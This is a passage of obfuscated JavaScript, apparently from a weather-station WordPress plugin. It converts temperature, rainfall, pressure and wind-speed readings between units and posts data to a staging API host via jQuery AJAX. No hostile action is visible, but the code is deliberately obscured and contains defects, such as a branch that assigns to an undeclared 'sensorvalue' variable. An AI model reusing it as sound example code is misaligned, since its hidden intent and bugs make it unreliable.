_0x566469=_0x2717,_0xebad64=0x2;(_0x3c3d88['parameter']=='oc'||_0x3c3d88[_0x566469(0x157)]=='it'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15e)))&&(_0x178379[_0x566469(0x15e)]==_0x566469(0x135)&&(_0x3c3d88[_0x566469(0x13e)]=((_0x3c3d88['value']-0x20)*0x5/0x9)['toFixed'](0x1)),_0x178379[_0x566469(0x15e)]==_0x566469(0x175)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*(0x9/0x5)+0x20)[_0x566469(0x151)](0x2))),(_0x3c3d88[_0x566469(0x157)]=='r'||_0x3c3d88[_0x566469(0x157)]=='rr'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x13f)))&&(_0x178379[_0x566469(0x13f)]==_0x566469(0x16a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/25.4)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x13f)]=='in\x20to\x20mm'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*25.4)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='a'||_0x3c3d88[_0x566469(0x157)]=='ap'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['ap']==_0x566469(0x146)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/33.864)[_0x566469(0x151)](0x2)),_0x178379['ap']==_0x566469(0x144)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*33.864)[_0x566469(0x151)](0x1))),(_0x3c3d88[_0x566469(0x157)]=='g'||_0x3c3d88['parameter']=='gd'||_0x3c3d88[_0x566469(0x157)]=='gy'||_0x3c3d88[_0x566469(0x157)]=='maxgm'||_0x3c3d88['parameter']=='maxgy'||_0x3c3d88[_0x566469(0x157)][_0x566469(0x167)]()[_0x566469(0x15d)](_0x566469(0x15b)))&&(_0x178379['wind']=='km/h\x20to\x20mph'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x178)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.609344)[_0x566469(0x151)](0x2)),_0x178379[_0x566469(0x131)]==_0x566469(0x165)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/1.151)[_0x566469(0x151)](0x2)),_0x178379['wind']=='km/h\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']/1.852)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x154)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]/0.911344)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x163)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]/3.6)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x13b)&&(sensorvalue=(sensorvalue/2.237)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20km/h'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88['value']*3.6)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x134)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*2.236936)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20kn'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.943844)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]=='m/s\x20to\x20ft/s'&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*3.28084)[_0x566469(0x151)](_0xebad64)),_0x178379['wind']==_0x566469(0x13a)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.681818)['toFixed'](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x133)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*1.09728)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x173)&&(_0x3c3d88['value']=(_0x3c3d88[_0x566469(0x13e)]*0.592484)[_0x566469(0x151)](_0xebad64)),_0x178379[_0x566469(0x131)]==_0x566469(0x160)&&(_0x3c3d88[_0x566469(0x13e)]=(_0x3c3d88[_0x566469(0x13e)]*0.3048)[_0x566469(0x151)](_0xebad64))),_0x178379[_0x566469(0x149)]==_0x566469(0x158)&&(_0x3c3d88['value']=_0x3c3d88[_0x566469(0x13e)][_0x566469(0x172)]('.',','));}function _0x5651fe(_0x50d897,_0x3f86e7){var _0x507f1a=_0x2717,_0x435d2d='https://staging.weatherwizz.com/wordpressplugin/api.php';jQuery[_0x507f1a(0x168)]({'url':_0x435d2d,'type':_0x507f1a(0x169),'data':_0x50d897,'dataType':_0x507f1a(0x177),'processData':!![],'success':function(_0x35347d){_0x3f86e7(_0x35347d);},'error':function(_0x3d66c2,_0x5390d4,_0x1193ba){console['error']('Error',_0x1193ba);}});}}));